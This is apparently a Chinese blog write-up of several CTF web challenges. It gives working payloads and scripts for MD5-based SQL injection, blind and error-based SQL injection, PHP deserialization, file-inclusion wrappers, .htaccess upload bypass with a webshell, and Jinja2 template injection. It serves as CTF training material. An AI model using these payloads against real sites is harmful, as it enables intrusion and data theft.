源字符串:ffifdyop
md5加密值:276f722736c95d99e921722cf9ed621c
hex解码:‘or'6É].é!r,ùíb.
最后那几个应该是不可见字符,重要的是前面一段:'or'6,这里还要说明一下,这提示应该不算严谨,真正的sql语句应该是在md5函数前后各一个'单引号。执行以后真正的sql语句为
select * from 'admin' where password=''or'6É].é!r,ùíb.‘
可以看到原理是构成一个闭合,这里还有第二个知识点,是or后面的字符串被认为是true,引用文章里的一段:
a string starting with a
1is cast as an integer when used as a boolean.在mysql里面,在用作布尔型判断时,以1开头的字符串会被当做整型数。要注意的是这种情况是必须要有单引号括起来的,比如password=‘xxx’ or ‘1xxxxxxxxx’,那么就相当于password=‘xxx’ or 1 ,也就相当于password=‘xxx’ or true,所以返回值就是true。当然在我后来测试中发现,不只是1开头,只要是数字开头都是可以的。
自己进行的测试:


所以真正的解法是只要sql语句的格式为password=‘xxxxxxxx’ or ‘1xxxx’,即hex包含字符串"276f722731"(‘or'1),其实or后面开头只要是数字即可,1-9的hex范围为31-39。
下面这个程序是这道题开头参考列表中的第三个链接。
<?php
for ($i = 0;;) {
for ($c = 0; $c < 1000000; $c++, $i++)
if (stripos(md5($i, true), '\'or\'') !== false)
echo "\nmd5($i) = " . md5($i, true) . "\n";
echo ".";
}
?>
这个程序遍历数字进行md5加密,使用stripos匹配是否有'or',这个函数有一个弊病就是如果是以'or'开头的不会匹配到,并且我们需要的是or后面以数字开头都可以,所以需要稍微做一些修改,使用正则表达式由\'or\'改为'or'([1-9]+|0+[1-9]) 不过我的方法自己还没跑出来🤣,回头加个多线程试一试
(更新)
自己写了一个python程序,放在学生服务器上跑了一个下午加一个晚上,出了两个答案,好家伙从1跑到52亿:

找到了md5(2413633098):
找到了md5(5207660362):
找到了md5(8351555222):
找到了md5(13095770027):
找到了md5(14860117901):
找到了md5(15724086109):
找到了md5(16529176061):
找到了md5(17428338265):
找到了md5(18717303578):
找到了md5(19342380396):
找到了md5(23960028257):
找到了md5(32561902614):
找到了md5(38983153698):
找到了md5(39742292223):
找到了md5(44120894060):
找到了md5(44820604888):
找到了md5(45570673322):
找到了md5(45855250502):
找到了md5(53660569009):
找到了md5(55098175010):
找到了md5(59763304323):
找到了md5(60185044906):
找到了md5(68625783421):
找到了md5(70949326264):
(md5值删了,因为乱码会影响博客的搜索功能)
程序源码如下(自己写着玩,轻喷):
# codeing = utf-8
import threading
import hashlib
import re
import itertools
import time
# r'\'or\'([1-9]+|0+[1-9])'
# r'\'or\''
pattern=re.compile(r'\'or\'([1-9]+|0+[1-9])',re.I)
item = itertools.count(1)
def thrfunc():
while 1:
s2 = ''
temp = str(next(item))
s1 = hashlib.md5(temp.encode(encoding='UTF-8')).hexdigest()
for i in range(0, len(s1), 2):
s2 = s2 + chr(int(s1[i:i + 2], 16))
if re.search(pattern, s2):
print("找到了md5(" + temp + "): " + s2)
threads=[]
for i in range(10):
t = threading.Thread(target=thrfunc)
threads.append(t)
t.start()
虽然不知道多整几个能用的值可以干什么,但是觉得自己写的程序跑出来答案就很爽🤣。
还有一个能用的md5值:
content: 129581926211651571912466741651878684928
hex: 06da5430449f8f6f23dfc1276f722738
raw: \x06\xdaT0D\x9f\x8fo#\xdf\xc1'or'8
string: T0Do#'or'8
以上是第一层。其实看了源码里只验证了字符串是否等于ffifdyop我写的脚本里的值肯定通过不了
第二层可以直接在源码中看到注释。
$a = $GET['a'];
$b = $_GET['b'];
if($a != $b && md5($a) == md5($b)){
// wow, glzjin wants a girl friend.
简单的md5以0E开头
a=QNKCDZO&b=240610708
第三层
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
}
这一有一些不同的是md5比较使用了===不仅比较类型还比较值。但是md5有一个:
md5([1,2,3]) == md5([4,5,6]) == NULL
所以传入两个数组,又能保证两个变量不相等,md5加密有都是NULL且类型是数组类型,注意数组里的值还是不可以一样的。
param1[]=1¶m2[]=2
[ZJCTF 2019]NiZhuanSiWei
源码
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
先来一段PHP伪协议总结,这题的第一步是判断传入text参数并读取内容,判断内容为welcome to the zjctf,使用data://伪协议。
?text=data://text/plain,welcome to the zjctf
接下来是文件包含,有了提示useless.php肯定要读一读看看,使用php://filter伪协议。
?text=data://text/plain,welcome to the zjctf&file=php://filter/convert.base64-encode/resource=useless.php
得到的内容
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>
并且文件包含下面有一个反序列化,又看到了__tostring函数,当一个对象被当作字符串对待的时候,会触发这个魔术方法。我构造的对象
<?php
class Flag{
public $file="flag.php";
}
$f = new Flag();
echo serialize($f);
//O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
在传入对象之前当然要把读取文件流改为正常包含文件了。最终payload
?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
[CISCN2019 华北赛区 Day2 Web1]Hack World

很明显的sql注入,随便尝试一些语句有
1 » Hello, glzjin wants a girlfriend.
2 » Do you want to be my girlfriend?
3之后都是 » Error Occured When Fetch Result.
输入一个单引号1'出现了bool(false),是一个布尔类型返回,就很有可能是盲注之类的。测试的时候还发现空格被过滤了,空格被过滤可以尝试使用TAB制表符代替。
题目中也有提示
All You Want Is In Table ‘flag’ and the column is ‘flag’
说明flag在flag表的flag字段中。以下是一个布尔盲注的脚本,思路就是查询flag的值使用substr函数每次截取一个字符,获得其ascii值再使用二分法确定具体的值,最后拼接输出。
import requests
import time
url = 'http://26670c55-697e-4520-ae0a-bd23a786cd72.node3.buuoj.cn/'
result = ''
for x in range(1, 50):
high = 127
low = 32
mid = (low + high) // 2
while high>low:
payload = "if(ascii(substr((select flag from flag),%d,1))>%d,1,2)" % (x, mid)
data = {
"id":payload
}
time.sleep(0.3)
response = requests.post(url, data = data)
if 'Hello' in response.text:
low=mid+1
else:
high = mid
mid = (low+high)/2
result += chr(int(mid))
print(result)
#flag{929c8993-2d85-4fbf-8e48-7c457551105e}
[极客大挑战 2019]HardSQL

还是sql注入题。尝试在输入框里输入#、--+时被拦下了,但是在url中使用%23通过了。尝试了union但是被过滤了,使用双写也不通过,和这道题同类型的题前面有Baby SQL、Easy SQL,考点还剩下的有盲注、报错注入、堆叠注入。尝试报错注入可以使用,我参考的十种MySQL报错注入。还需要注意空格是会被拦下的,url编码也不能通过,所以在语句中的表名需要使用()隔开,具体payload如下:
- 爆表
?username=admin%27or(extractvalue(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e)))%23&password=1
当前表名是:H4rDsq1
- 爆字段
?username=admin%27or(extractvalue(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e)))%23&password=1
当前表的字段有:id,username,password
- 出数据
如果使用正常的查询语句会因为flag的长度太长,页面中的回显长度不能显示全,但是可以使用left和right函数:
语法:LEFT(ARG,LENGTH)、RIGHT(ARG,LENGTH)
这两个函数会用到选取的长度,如果想要拼成一个完整的flag,可以先用length查看总长度,计算以后拼一下
?username=admin%27or(extractvalue(1,concat(0x7e,(select(left(password,35))from(H4rDsq1)),0x7e)))%23&password=1
flag{112bb5db-17a4-47e2-97b4-19
?username=admin%27or(extractvalue(1,concat(0x7e,(select(right(password,11))from(H4rDsq1)),0x7e)))%23&password=1
dc295a017f}
[网鼎杯 2018]Fakebook

是一个展示自己博客网址的列表,先随便注册一个

我填的是baidu的网址23333。这时的url是:
http://2cefe2a5-4e68-44ce-870c-3628c2500cd3.node3.buuoj.cn/view.php?no=1
看到了no=1,应该想到了sql注入,我没有试出什么名堂,但是在网上找到了一个这道题的非预期解:[网鼎杯2018]fakebook题解,使用了load_file函数直接读取了flag文件。同样是空格被过滤,但是可以使用/**/绕过。
非预期解
?no=-1 union/**/select 1,2,3,4
先使用上面的语句查看回显点。

找的了位置2的回显点,可以把函数替换在2的位置上。
?no=-1 union/**/select 1,load_file('/var/www/html/flag.php'),3,4
参考师傅的博客中是使用了盲注获得flag的,其实执行以后使用页面的选取工具选取回显的标签块,可以在注释里找的到🤣
预期解
正常的sql注入一套查询,同样是使用/**/绕过空格过滤。
爆表
?no=-1%20union/***/select%201,group_concat(table_name),3,4%20from%20information_schema.tables%20where%20table_schema=database()%23
爆字段
?no=-1 union/***/select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users' %23
出数据
?no=-1 union/***/select 1,group_concat(no,username,passwd,data),3,4 from users
查询的结果是一大串字符串,但是在结尾一个PHP的序列化对象:
O:8:"UserInfo":3:{s:4:"name";s:7:"guobang";s:3:"age";i:18;s:4:"blog";s:20:"http://www.baidu.com";}
说明网站是使用反序列化获取对应栏的数据,下面有一个iframe的标签,根据提示the contents of his/her blog,得知我们提供的网址会在这里显示,正好有一个php伪协议file://可以读取本地文件,思路就是:使用伪协议读取flag作为blog网站回显在iframe的标签中,所以构造一个序列化对象。
<?php
class UserInfo
{
public $name = "guobang";
public $age = 18;
public $blog = "file:///var/www/html/flag.php";
}
$s = new UserInfo();
echo serialize($s);
//O:8:"UserInfo":3:{s:4:"name";s:7:"guobang";s:3:"age";i:18;s:4:"blog";s:29:"file:///var/www/html/flag.php";}
最终payload
?no=-1%20union/***/select%201,2,3,'O:8:"UserInfo":3:{s:4:"name";s:7:"guobang";s:3:"age";i:18;s:4:"blog";s:29:"file:///var/www/html/flag.php";}' from%20users
在iframe里面找,是一个data:text/html的数据格式,base64加密的噢。
[网鼎杯 2020 青龙组]AreUSerialz
部分图

最下面有对于payload的限制:
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
需要payload中的字符ascii码值大于32小于125。注意到最后有一个unserialize函数,判断这道题考点是反序列化。接下来分析源码:
process()函数判断op的值,如果是1就写入文件,如果是2就读取文件。代码开头包含了flag.php文件,所以推测需要使用2操作数读取flag.php文件。write()把对象中的$content属性值写入到$filename文件中,如果长度大于100会被拦下。read()使用**file_get_contents()**函数读取文件。正是我们想要的。output()输出内容。__destruct()对象销毁时会执行的函数,需要注意的是if判断里的$this->op === "2"是强比较,并且会修改op的值为1(写文件),因为**“2”是一个字符串类型的如果传入整型的2**即可绕过。
所以我们构造一个对象op为2,filename为flag.php即可,读文件的时候肯定不是
接下来是反序列化时会遇到的问题,因为对象中属性的修饰是protected,序列化时需要保证一致的。
先给出自己创建的对象源码
<?php
class FileHandler {
protected $op=2;
protected $filename="/var/www/html/flag.php";
protected $content;
}
$c = new FileHandler();
echo serialize($c);
- PHP7.1以上版本对属性类型不敏感、用public绕过:
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:22:"/var/www/html/flag.php";s:7:"content";N;}
运行以后可以在网页注释中找到文件。绝对路径读取也可以,我第一次使用php://filter读再去解码也成功了。
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:52:"php://filter/convert.base64-encode/resource=flag.php";s:7:"content";N;}
- 序列化字符串中s替换为S,支持字符串用16进制,
O:11:"FileHandler":3:{S:5:"\00*\00op";i:2;S:11:"\00*\00filename";S:22:"/var/www/html/flag.php";S:10:"\00*\00content";N;}
思路:https://blog.csdn.net/Oavinci/article/details/106998738
[MRCTF2020]你传你🐎呢

测试后缀,php、phtml都被过滤了,htaccess可以,先传上特供的.htaccess
SetHandler application/x-httpd-php

传图片马,我一直用的是GIF马,几次尝试都没通过,后来修改了Content-Type: image/jpeg可以了,说明Content-Type是GIF还不行,接下来直接传图片码

根据地址访问图片马的地址,使用system读文件还没成,用蚁剑连了执行执行ret=127,disable_function了

不过根目录下的flag文件还是可以正常读取,至于disable_function可以参考【极客大挑战 2019】RCE ME。
[BJDCTF 2nd]fake google

就一个输入框,随便输入一个去看看,跳转以后

注释里有提示ssti,应该是模板注入,就在网上搜一个ssti的payload试试SSTI (服务器模板注入)
找到了一个直接读文件的payload
?name={% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/flag', 'r').read() }}{% endif %}{% endfor %}
